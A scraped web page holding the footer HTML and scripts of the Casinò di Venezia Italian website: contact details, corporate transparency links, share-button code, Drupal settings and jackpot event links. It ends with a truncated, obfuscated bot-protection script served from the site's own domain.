<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://www.instagram.com/casinodivenezia/'><i class = "fa fa-instagram"></i></a>
<a  style = 'color: #847552; background-image: url("https://www.casinovenezia.it/sites/default/files/10b_0.jpg");' class = 'icon icon-60' href = 'https://twitter.com/casinovenezia'><i class = "fa fa-twitter-square"></i></a>
</div>
<div  class = 'col-md-6'>
<div  class = 'title-box text-center' style = ' text-align:center;'><h2 class = "title">CONTATTI</h2></div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = 'tel:+39.415297111' data-n="phone" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>+39 (0)41 5297111
</div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = '/it/contacts' data-n="mail" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>info@casinovenezia.it
</div>
<div  class = 'iconeFooter container'>
<a  style = 'color: #ffffff;' class = 'livicon block' href = '#' data-n="map" data-s="24"
    data-c="#ffffff" data-hc="0" data-op="0"></a>Cannaregio 2040, 30121 VENEZIA
</div>
</div>
</div>
<div  style = 'margin-top: 25px; text-align:center;' class = 'tagFooter row'>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">SOCIETÀ TRASPARENTE</h2></div>
<p><a href="https://www.casinovenezia.it/it/societ%C3%A0-trasparente-casin%C3%B2-di-venezia-gioco-spa">Società trasparente Casinò di Venezia Gioco S.p.A</a></p>
<p><a href="https://www.casinovenezia.it/it/societ%C3%A0-trasparente-cmv-spa">Società trasparente CMV SPA</a></p>
<p><a href="https://www.casinovenezia.it/it/societ%C3%A0-trasparente-meeting-dining-srl" style="font-size:13px">Società trasparente Casinò di Venezia Meeting &amp; Dining Services S.r.l</a></p>

</div>
<div  class = 'col-md-2'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CASINÒ</h2></div>
<p><a href="/it/sedi">Sedi</a></p>
<p><a href="/it/giochi">Giochi</a></p>
<p><a href="/it/ristorazione">Ristoranti</a></p>
<p><a href="/it/eventi">Eventi &amp; Promozioni</a></p>
<p><a href="https://www.casinoveneziaonline.it">ON LINE</a></p>
<p><a href="/it/dichiarazione-di-accessibilit%C3%A0">Accessibilità</a></p>

</div>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CA' VENDRAMIN CALERGI</h2></div>
<p>	<a href="/it/museo-wagner">Museo Wagner</a></p>
<p>	<a href="/it/sedi/dove-siamo">Dove siamo</a></p>

<div  style = 'margin-top: 20px;'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">CA' NOGHERA</h2></div>
<p>	<a href="/it/sedi/dove-siamo">Dove siamo</a></p>

</div>
</div>
</div>
<div  style = 'padding-bottom: 30px; margin-top: 25px;' class = 'tagFooter row'>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">SERVIZI DI RISTORAZIONE</h2></div>
<p><a href="http://www.o-group.it" target="_blank">O-group</a></p>
<p> </p>

</div>
<div  class = 'col-md-2'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">INFORMAGIOCO</h2></div>
<p>	<a href="/it/giochi/probabilità-di-vincita">Probabilità di vincita</a></p>
<p>	<a href="/it/informagioco">Informagioco</a><br />	 </p>

</div>
<div  class = 'col-md-5'>
<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">PRIVACY</h2></div>
<p><a href="/it/content/privacy-gruppo">Privacy</a></p>

<div  class = 'text-center' style = ' text-align:center;'><h2 class = "title">AVVISI DI SELEZIONE E NEWS</h2></div>
<p><a href="/it/bandi-di-gara">A</a><a href="/it/avvisi-di-selezione-e-news">vvisi di selezione e News</a></p>

</div>
</div>
</div>
   </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
                      
          
        </div>

      </div>

    
      </footer>
    


      <footer  class="nd-region footer-bottom">
  
       

      <div class = "container">

        <div  id="Footer-Bottom" class="row">     

          
                      
          
                      
          
                      
          
                      
          
                                          <div  class="col-md-12 " id="block-28">
                              
                                  <div id="block-block-28" class="widget block block-block" >
  
      <div class="title-box title-h1" >
            <h1 class="title">Copyright CMV</h1>
          </div>
  
  <div class = "block-content clearfix">
    <div class="policy">
<p><a href="https://www.iubenda.com/privacy-policy/633545">Privacy policy</a> - <a href="https://www.casinovenezia.it/it/cookie-policy">Cookie policy</a></p>
</div>
<p>Copyright © 2016 Casinò di Venezia Gioco S.p.A. - P.IVA 04134520271 - <span aria-hidden="true" class="glyphicon glyphicon-map-marker">C</span>annaregio 2040, 30121 Venezia - <span aria-hidden="true" class="glyphicon glyphicon-earphone">t</span>el. +39 (0)41 5297111</p>
  </div>

  </div> <!-- /.block -->
                
                              </div>
                                    
          
        </div>

      </div>

    
      </footer>
    


    </div>

  </div>
</div>
  <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyBcrX-FIJ5vlaP2NtriKgQonjcp-7y_fxA" type="text/javascript"></script>
  <script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_DDw8Mi9Tmy8M64u_1yrkYSVtWW4Bu-KDf6o8ni-pUII.js"></script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_jGVQAd6ncss9ZunImQO9XQBCVZFe6O2Lq-U94LjxXGs.js"></script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_ojcYB7LQGWNdkut5rI5wc-dL9EoHn9JXJgg5bQBHZe0.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};var a2a_config = a2a_config || {};
    a2a_config.callbacks = a2a_config.callbacks || [];
    a2a_config.callbacks.push({
        share: function(data) {
            // Track shares in Google Analytics with Google Tag Manager
            dataLayer.push({
                'event': 'AddToAnyShare', 
                'socialNetwork': 'AddToAny', 
                'socialAction': data.service, 
                'socialTarget': data.url
            });
        }
    });
//--><!]]>
</script>
<script type="text/javascript" src="https://use.typekit.com/gwr5nop.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
try{Typekit.load();}catch(e){}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.casinovenezia.it/sites/default/files/js/js_NRyjnH_jB7ZlesL-3XbzFA-LKZUjzNsJFDz0tKR5HCw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"progressive_sub","theme_token":"c2X3YU7wymR_8J5_kd8CxRMW-afcGIiFBTC8fsZpc-k","js":{"0":1,"public:\/\/google_tag\/language\/google_tag.it.script.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_y4U3qItqXiVGV1M7Q2G-5nAUVahnFCqclCRdTgsIa2E.js":1,"1":1,"https:\/\/use.typekit.com\/gwr5nop.js":1,"2":1,"sites\/all\/themes\/progressive\/js\/bootstrap.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.touchSwipe.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.imagesloaded.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.appear.js":1,"sites\/all\/themes\/progressive\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/progressive\/js\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/progressive\/js\/isotope.pkgd.min.js":1,"sites\/all\/themes\/progressive\/js\/pixastic.custom.js":1,"sites\/all\/themes\/progressive\/js\/jquery.selectBox.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.royalslider.min.js":1,"sites\/all\/themes\/progressive\/js\/jquery.tubular.1.0.js":1,"sites\/all\/themes\/progressive\/js\/masonry.pkgd.min.js":1,"sites\/all\/themes\/progressive\/js\/morris.min.js":1,"sites\/all\/themes\/progressive\/js\/raphael.min.js":1,"sites\/all\/themes\/progressive\/js\/video.js":1,"sites\/all\/themes\/progressive\/js\/livicons-customizer-1.4.js":1,"sites\/all\/themes\/progressive\/js\/SmoothScroll.js":1,"sites\/all\/themes\/progressive\/js\/jquery.mb.YTPlayer.js":1,"sites\/all\/themes\/progressive\/js\/main.js":1,"sites\/all\/themes\/progressive\/js\/drupal.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/cvc.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/slick.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/turn.js":1,"sites\/all\/themes\/progressive\/progressive_sub\/js\/jquery.flurry.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.messages.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/progressive\/css\/font-awesome.min.css":1,"sites\/all\/themes\/progressive\/css\/bootstrap.min.css":1,"sites\/all\/themes\/progressive\/css\/video-js.min.css":1,"sites\/all\/themes\/progressive\/css\/style.css":1,"sites\/all\/themes\/progressive\/css\/responsive.css":1,"sites\/all\/themes\/progressive\/css\/customizer\/pages.css":1,"sites\/all\/themes\/progressive\/css\/YTPlayer.css":1,"sites\/all\/themes\/progressive\/css\/drupal.css":1,"sites\/all\/themes\/progressive\/css\/ie\/ie.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/responsive_cvc.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/slick.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/slick-theme.css":1,"sites\/default\/files\/fontyourface\/font.css":1,"public:\/\/fontyourface\/local_fonts\/casinoRegular-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Light_Italic-oblique-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Medium-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_Regular-normal-normal\/stylesheet.css":1,"public:\/\/fontyourface\/local_fonts\/Montserrat_SemiBold-normal-normal\/stylesheet.css":1,"sites\/all\/themes\/progressive\/css\/customizer\/home-pages-customizer.css":1,"sites\/all\/themes\/progressive\/progressive_sub\/css\/custom.css":1}},"urlIsAjaxTrusted":{"\/it\/archive\/202112":true},"theme_path":"sites\/all\/themes\/progressive","progressive":{"mobile_menu_toggle":1,"gmap_key":"AIzaSyBcrX-FIJ5vlaP2NtriKgQonjcp-7y_fxA"},"ubercart_currency":null});
//--><!]]>
</script>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"JACKPOT DELLA BEFANA 2022",url:"https:\/\/www.casinovenezia.it\/it\/eventi\/jackpot-della-befana-2022"},
{title:"JACKPOT 999 SAN SILVESTRO",url:"https:\/\/www.casinovenezia.it\/it\/node\/1326"},
{title:"JACKPOT 888 30 DICEMBRE",url:"https:\/\/www.casinovenezia.it\/it\/node\/1325"},
{title:"JACKPOT 555 29 DICEMBRE",url:"https:\/\/www.casinovenezia.it\/it\/node\/1324"},
{title:"JACKPOT 444 28 DICEMBRE",url:"https:\/\/www.casinovenezia.it\/it\/node\/1323"},
{title:"JACKPOT 222 27 DICEMBRE",url:"https:\/\/www.casinovenezia.it\/it\/node\/1322"},
{title:"JACKPOT 999 SAN SILVESTRO",url:"https:\/\/www.casinovenezia.it\/it\/eventi\/jackpot-999-san-silvestro"},
{title:"JACKPOT 888 30 DICEMBRE",url:"https:\/\/www.casinovenezia.it\/it\/eventi\/jackpot-888-30-dicembre"},
{title:"JACKPOT 555 29 DICEMBRE",url:"https:\/\/www.casinovenezia.it\/it\/eventi\/jackpot-555-29-dicembre"},
{title:"JACKPOT 444 28 DICEMBRE",url:"https:\/\/www.casinovenezia.it\/it\/eventi\/jackpot-444-28-dicembre"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

  
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=348519992" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://casinovenezia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=348519992
body_size: 19062
content:
var _0xe5dd=['\x77\x36\x58\x43\x69\x55\x33\x43\x75\x4d\x4b\x44\x45\x73\x4b\x71\x43\x63\x4b\x71\x77\x36\x78\x41\x41\x38\x4f\x75\x50\x4d\x4b\x4e\x77\x6f\x70\x43','\x48\x6a\x54\x44\x76\x6e\x46\x4a','\x77\x70\x4e\x54\x57\x63\x4b\x2f\x77\x72\x30\x73\x46\x41\x3d\x3d','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x6b\x30\x33\x43\x6d\x78\x66\x43\x70\x4d\x4b\x33\x77\x36\x54\x43\x68\x6a\x44\x44\x70\x63\x4f\x42\x77\x35\x2f\x43\x6f\x58\x70\x66\x65\x69\x51\x3d','\x77\x35\x33\x43\x73\x53\x72\x43\x67\x4d\x4b\x73','\x77\x36\x38\x77\x58\x67\x3d\x3d','\x66\x38\x4b\x42\x77\x37\x70\x79\x77\x70\x33\x44\x6e\x43\x45\x3d','\x49\x79\x2f\x44\x69\x63\x4b\x7a\x77\x35\x44\x44\x68\x63\x4b\x32\x77\x6f\x6b\x63\x77\x36\x70\x33\x49\x38\x4f\x4c\x52\x63\x4b\x44\x65\x38\x4f\x66\x4e\x51\x3d\x3d','\x4b\x63\x4b\x67\x55\x38\x4b\x75\x77\x36\x59\x3d','\x4f\x38\x4f\x4b\x63\x43\x54\x43\x68\x6a\x34\x77\x44\x41\x3d\x3d','\x77\x34\x58\x43\x73\x54\x44\x43\x6e\x4d\x4b\x75\x77\x35\x4c\x43\x76\x38\x4f\x30\x4e\x79\x2f\x44\x6c\x45\x54\x43\x6a\x42\x54\x43\x76\x38\x4b\x77\x77\x36\x48\x44\x6a\x53\x34\x3d','\x77\x6f\x52\x43\x52\x63\x4b\x45\x77\x72\x6b\x3d','\x52\x69\x7a\x43\x6c\x4d\x4f\x4b\x77\x36\x72\x44\x68\x32\x6a\x44\x75\x63\x4f\x61','\x77\x37\x6a\x44\x6d\x38\x4f\x4c\x50\x4d\x4f\x4f\x4d\x56\x58\x44\x72\x77\x3d\x3d','\x77\x34\x37\x44\x6f\x45\x6e\x43\x68\x4d\x4b\x31\x45\x68\x62\x44\x72\x43\x64\x39\x57\x73\x4f\x44\x64\x43\x48\x44\x76\x55\x48\x44\x76\x41\x3d\x3d','\x44\x43\x33\x44\x69\x38\x4b\x7a\x77\x34\x48\x44\x67\x63\x4b\x61\x77\x71\x6b\x4d\x77\x71\x35\x69\x4c\x4d\x4f\x65','\x4c\x73\x4f\x65\x65\x43\x50\x43\x6c\x43\x49\x3d','\x77\x35\x6a\x43\x6e\x38\x4f\x65\x77\x36\x54\x44\x6c\x73\x4f\x35\x77\x72\x37\x44\x75\x4d\x4f\x34','\x57\x51\x70\x6d\x64\x43\x4c\x44\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x6f\x43\x37\x43\x6c\x4d\x4b\x6e\x77\x34\x66\x43\x70\x4d\x4f\x32','\x77\x36\x6c\x33\x44\x31\x4a\x74\x47\x77\x3d\x3d','\x4b\x4d\x4f\x48\x66\x54\x7a\x43\x73\x44\x6b\x6a\x44\x38\x4b\x78\x77\x36\x37\x44\x71\x41\x3d\x3d','\x77\x36\x33\x44\x6a\x38\x4f\x44\x4f\x38\x4f\x63\x4c\x51\x3d\x3d','\x47\x32\x6e\x44\x75\x58\x30\x74\x66\x41\x3d\x3d','\x4b\x44\x62\x44\x6c\x73\x4b\x70\x77\x34\x50\x44\x6c\x77\x3d\x3d','\x4e\x43\x2f\x44\x6b\x63\x4b\x2b\x77\x35\x4c\x44\x6e\x41\x3d\x3d','\x4f\x73\x4b\x35\x56\x73\x4b\x6f\x77\x37\x63\x43','\x77\x70\x66\x43\x6b\x73\x4b\x4a\x66\x69\x49\x3d','\x77\x37\x30\x48\x5a\x73\x4f\x6f\x77\x70\x4c\x43\x6b\x41\x3d\x3d','\x77\x37\x4d\x69\x49\x51\x3d\x3d','\x77\x37\x6a\x43\x76\x6e\x6b\x30\x77\x72\x6e\x44\x67\x51\x3d\x3d','\x77\x35\x6a\x43\x73\x53\x44\x43\x6c\x4d\x4b\x37\x77\x35\x6f\x3d','\x77\x34\x30\x78\x77\x34\x6f\x63\x46\x30\x63\x3d','\x77\x72\x4c\x43\x6b\x77\x62\x43\x73\x31\x38\x42\x59\x73\x4f\x32\x66\x67\x3d\x3d','\x4f\x69\x72\x44\x68\x4d\x4f\x69\x4f\x77\x51\x3d','\x77\x36\x2f\x44\x71\x68\x72\x44\x69\x6b\x4c\x44\x6a\x38\x4b\x69\x77\x34\x54\x43\x6d\x6c\x41\x50\x55\x77\x3d\x3d','\x46\x43\x38\x56\x77\x36\x50\x44\x71\x31\x6e\x44\x72\x4d\x4b\x58\x77\x70\x7a\x44\x6f\x63\x4f\x4a','\x77\x37\x72\x44\x70\x78\x58\x44\x6e\x31\x2f\x44\x6b\x67\x3d\x3d','\x54\x4d\x4b\x53\x77\x72\x37\x43\x75\x38\x4f\x43\x4e\x38\x4b\x78\x66\x38\x4f\x61\x57\x63\x4b\x4c\x77\x37\x2f\x43\x74\x77\x3d\x3d','\x77\x70\x56\x75\x49\x48\x72\x43\x76\x51\x64\x73\x77\x37\x5a\x34\x56\x78\x58\x43\x6e\x6e\x7a\x44\x74\x63\x4f\x64\x43\x78\x59\x36\x77\x71\x70\x42\x48\x33\x37\x43\x6f\x67\x3d\x3d','\x57\x38\x4b\x5a\x42\x73\x4f\x65\x77\x34\x33\x43\x6d\x6d\x6a\x44\x67\x73\x4f\x77\x77\x34\x76\x44\x6b\x58\x37\x44\x6b\x31\x37\x43\x70\x4d\x4f\x46\x77\x70\x70\x7a\x77\x72\x5a\x69\x77\x36\x63\x36','\x77\x70\x35\x75\x77\x34\x76\x44\x6a\x67\x41\x74','\x48\x47\x37\x44\x71\x47\x63\x74\x66\x4d\x4f\x4e\x66\x30\x7a\x44\x6d\x42\x4e\x6f\x58\x6e\x2f\x43\x6c\x4d\x4b\x46\x77\x6f\x58\x44\x72\x73\x4f\x31\x61\x4d\x4b\x36\x66\x7a\x6a\x44\x6f\x38\x4b\x53\x77\x71\x68\x53\x77\x70\x50\x44\x6d\x73\x4b\x2b','\x77\x70\x54\x44\x6b\x73\x4f\x4a\x48\x46\x58\x43\x6c\x51\x3d\x3d','\x77\x34\x4c\x43\x6d\x57\x63\x69\x77\x71\x2f\x44\x6c\x73\x4f\x67\x63\x73\x4b\x4c\x77\x36\x2f\x43\x69\x73\x4b\x66\x77\x36\x64\x4a\x5a\x48\x33\x44\x76\x73\x4f\x4d\x50\x6e\x45\x61','\x59\x4d\x4b\x6c\x41\x4d\x4f\x48\x77\x34\x58\x43\x6b\x57\x2f\x44\x67\x38\x4b\x7a\x77\x72\x44\x44\x75\x31\x37\x44\x74\x56\x37\x43\x6c\x38\x4f\x54\x77\x70\x31\x32\x77\x71\x4a\x71\x77\x36\x4d\x37\x54\x67\x4e\x42\x4d\x54\x76\x43\x6d\x69\x4d\x51\x77\x36\x72\x43\x69\x38\x4f\x6d\x43\x63\x4b\x30\x77\x70\x7a\x43\x70\x67\x3d\x3d','\x77\x70\x33\x43\x6d\x73\x4b\x46\x66\x7a\x66\x43\x72\x67\x3d\x3d','\x77\x6f\x31\x59\x77\x34\x54\x43\x6c\x73\x4b\x79\x77\x70\x54\x43\x6b\x63\x4f\x53\x4d\x73\x4b\x4c\x77\x36\x54\x44\x71\x47\x35\x48\x49\x54\x31\x71\x43\x38\x4f\x6d\x58\x4d\x4f\x55\x58\x63\x4f\x41\x77\x72\x6c\x73\x77\x72\x72\x44\x67\x47\x73\x3d','\x4c\x79\x44\x44\x67\x73\x4f\x79\x4b\x67\x51\x2f\x59\x38\x4b\x61\x77\x37\x78\x32\x63\x47\x77\x39\x65\x51\x3d\x3d','\x77\x36\x70\x38\x62\x73\x4f\x6b\x77\x35\x6f\x68','\x53\x32\x6b\x58\x77\x70\x7a\x43\x72\x63\x4f\x37\x77\x70\x6b\x3d','\x57\x78\x35\x67\x5a\x54\x66\x44\x6b\x48\x59\x35\x4c\x38\x4b\x35\x51\x73\x4b\x56\x42\x57\x45\x3d','\x77\x71\x76\x44\x69\x63\x4f\x6d\x57\x42\x62\x44\x6c\x67\x3d\x3d','\x41\x41\x46\x61\x77\x34\x73\x65\x4b\x46\x4d\x3d','\x77\x37\x6a\x44\x73\x78\x50\x44\x6a\x6b\x72\x44\x6a\x63\x4f\x49\x77\x35\x48\x43\x6e\x6c\x59\x50\x55\x32\x4d\x54','\x77\x70\x64\x62\x51\x4d\x4b\x43\x77\x71\x67\x79','\x4e\x53\x41\x65\x77\x72\x74\x52\x4e\x31\x51\x3d','\x77\x34\x4d\x63\x61\x63\x4b\x4d\x58\x51\x54\x44\x76\x63\x4b\x6a\x47\x73\x4f\x37\x77\x36\x34\x3d','\x77\x37\x45\x42\x59\x73\x4b\x2b\x57\x67\x51\x3d','\x77\x72\x7a\x44\x6c\x4d\x4f\x2b\x58\x67\x76\x44\x6c\x38\x4f\x39\x77\x36\x6e\x44\x70\x54\x56\x6d\x63\x42\x6f\x3d','\x56\x44\x48\x43\x6e\x38\x4f\x64\x77\x36\x7a\x44\x6e\x51\x3d\x3d','\x66\x78\x78\x56','\x49\x6a\x34\x65\x77\x72\x70\x56\x4b\x48\x50\x43\x68\x6c\x4c\x43\x68\x45\x30\x64\x77\x6f\x4d\x4c\x61\x73\x4b\x39\x41\x30\x41\x3d','\x77\x36\x44\x44\x6f\x56\x6e\x43\x6a\x73\x4b\x78','\x53\x6d\x55\x4c\x77\x6f\x76\x43\x71\x38\x4f\x6a\x77\x35\x6c\x36\x66\x44\x70\x70\x77\x35\x54\x43\x6b\x38\x4f\x4b\x42\x4d\x4b\x38\x77\x34\x55\x3d','\x65\x63\x4b\x4d\x77\x36\x4e\x67\x77\x70\x45\x3d','\x77\x36\x76\x44\x73\x43\x2f\x44\x6d\x46\x6e\x44\x69\x4d\x4b\x49\x77\x34\x59\x3d','\x77\x37\x6f\x59\x66\x63\x4b\x6b\x53\x52\x62\x44\x72\x4d\x4b\x68\x43\x73\x4b\x35\x77\x37\x54\x44\x6a\x73\x4b\x6b\x77\x34\x58\x44\x72\x63\x4b\x31\x77\x70\x54\x44\x6b\x67\x3d\x3d','\x65\x38\x4b\x33\x77\x72\x50\x44\x73\x30\x30\x50','\x77\x71\x33\x44\x67\x63\x4f\x36\x61\x41\x37\x44\x68\x4d\x4f\x72\x77\x72\x49\x3d','\x61\x73\x4b\x72\x46\x63\x4f\x62\x77\x34\x2f\x43\x6c\x58\x58\x44\x6d\x4d\x4f\x76\x77\x72\x72\x44\x74\x30\x6e\x44\x74\x58\x48\x43\x67\x77\x3d\x3d','\x77\x70\x52\x6c\x77\x34\x48\x44\x6a\x51\x45\x3d','\x46\x6d\x44\x44\x76\x58\x73\x6e\x65\x4d\x4f\x58\x5a\x42\x44\x43\x71\x53\x39\x77\x56\x58\x50\x43\x6c\x63\x4b\x55\x77\x70\x6a\x44\x73\x63\x4f\x2f\x64\x41\x3d\x3d','\x77\x36\x34\x6f\x77\x71\x59\x64\x42\x43\x4e\x7a\x61\x53\x6e\x43\x6a\x51\x3d\x3d','\x61\x73\x4b\x72\x46\x63\x4f\x62\x77\x34\x2f\x43\x6c\x58\x58\x44\x6d\x4d\x4f\x76\x77\x72\x72\x44\x74\x46\x76\x44\x75\x47\x62\x43\x67\x38\x4f\x42\x77\x70\x35\x35\x77\x37\x6b\x37\x77\x71\x55\x4c\x48\x41\x3d\x3d','\x4b\x42\x33\x44\x76\x41\x3d\x3d','\x4a\x78\x45\x56\x77\x36\x33\x44\x75\x56\x44\x44\x76\x38\x4b\x66','\x77\x72\x35\x6a\x4a\x31\x37\x43\x71\x77\x63\x74\x77\x37\x42\x38\x57\x67\x2f\x44\x6d\x57\x58\x44\x6e\x38\x4f\x63\x41\x51\x30\x2f\x77\x36\x77\x44\x48\x33\x37\x43\x76\x73\x4f\x37\x77\x6f\x2f\x44\x71\x77\x3d\x3d','\x4f\x79\x2f\x44\x6b\x38\x4b\x76\x77\x35\x49\x3d','\x55\x67\x64\x69\x5a\x54\x50\x44\x6a\x68\x6b\x3d','\x77\x70\x50\x43\x68\x38\x4b\x56\x66\x77\x3d\x3d','\x59\x63\x4b\x59\x77\x36\x4a\x33\x77\x70\x48\x44\x67\x42\x4d\x3d','\x77\x6f\x5a\x6f\x49\x31\x2f\x43\x70\x77\x51\x74\x77\x37\x52\x73\x56\x78\x6e\x43\x67\x30\x58\x44\x6e\x38\x4f\x57\x45\x51\x70\x31\x77\x37\x67\x64','\x58\x73\x4b\x63\x77\x72\x2f\x43\x6a\x38\x4f\x53','\x77\x6f\x56\x73\x65\x41\x3d\x3d','\x77\x71\x35\x62\x77\x72\x48\x44\x69\x38\x4f\x77\x77\x72\x41\x44\x50\x38\x4b\x79\x66\x51\x3d\x3d','\x61\x63\x4b\x6d\x77\x72\x54\x44\x70\x46\x59\x4c\x57\x45\x31\x54\x4b\x54\x58\x44\x71\x73\x4f\x68\x63\x46\x45\x6c\x49\x38\x4b\x4c\x4f\x63\x4f\x5a\x77\x37\x4d\x3d','\x77\x71\x6a\x43\x72\x30\x68\x37\x62\x4d\x4f\x30\x77\x72\x58\x44\x69\x6e\x42\x6a\x77\x37\x73\x3d','\x44\x32\x6a\x44\x70\x58\x59\x76\x62\x73\x4b\x4e\x58\x41\x66\x44\x70\x51\x74\x54\x61\x58\x6a\x43\x6e\x73\x4b\x54\x77\x6f\x6e\x44\x71\x73\x4f\x35\x64\x4d\x4b\x43\x54\x7a\x54\x44\x76\x38\x4b\x50\x77\x72\x31\x65\x77\x72\x67\x3d','\x77\x37\x4c\x43\x68\x68\x58\x43\x67\x63\x4b\x58\x77\x36\x55\x3d','\x77\x35\x2f\x44\x6b\x73\x4f\x49\x44\x38\x4f\x6b\x44\x45\x4c\x44\x72\x4d\x4b\x4a\x64\x63\x4f\x6a\x77\x6f\x4d\x2b\x62\x38\x4b\x50\x77\x36\x45\x71\x77\x71\x44\x44\x72\x7a\x64\x4f','\x77\x36\x72\x43\x72\x33\x34\x6a\x77\x71\x4c\x44\x68\x63\x4b\x38\x65\x4d\x4b\x53\x77\x36\x54\x43\x69\x38\x4b\x30\x77\x36\x5a\x66\x64\x57\x44\x44\x6f\x63\x4f\x4b\x54\x32\x4d\x62\x64\x38\x4b\x45\x61\x57\x56\x35\x77\x36\x72\x43\x70\x6d\x67\x3d','\x52\x79\x6a\x43\x6d\x73\x4f\x62\x77\x37\x30\x3d','\x50\x44\x33\x44\x67\x38\x4f\x69\x4f\x77\x55\x35\x4c\x73\x4b\x59\x77\x37\x5a\x32','\x63\x4d\x4b\x6c\x4d\x4d\x4f\x47\x77\x35\x72\x43\x6e\x57\x2f\x44\x6b\x41\x3d\x3d','\x43\x63\x4f\x4a\x66\x6a\x7a\x43\x68\x54\x41\x73\x53\x63\x4b\x78\x77\x37\x6a\x44\x74\x63\x4b\x6c\x77\x71\x37\x43\x70\x6a\x6a\x44\x73\x55\x74\x63\x53\x46\x39\x6a\x77\x70\x76\x43\x6b\x4d\x4b\x4b\x77\x72\x70\x4a\x77\x72\x44\x44\x6d\x57\x44\x43\x68\x73\x4f\x2b\x44\x4d\x4b\x31\x66\x4d\x4f\x72\x77\x72\x6f\x35\x58\x79\x33\x43\x76\x32\x52\x50\x42\x63\x4f\x6f\x77\x34\x4a\x63\x77\x34\x34\x64\x45\x4d\x4f\x41\x63\x63\x4b\x66\x77\x34\x54\x43\x6f\x73\x4f\x50\x56\x63\x4b\x65\x4f\x4d\x4f\x31\x77\x37\x6e\x43\x72\x6d\x54\x44\x6a\x63\x4f\x68\x49\x73\x4b\x64\x77\x35\x56\x4a\x61\x63\x4b\x55\x77\x6f\x45\x63\x4e\x73\x4f\x36\x5a\x38\x4f\x2b\x49\x33\x44\x43\x73\x6b\x55\x31\x77\x6f\x68\x36\x77\x36\x45\x3d','\x77\x72\x4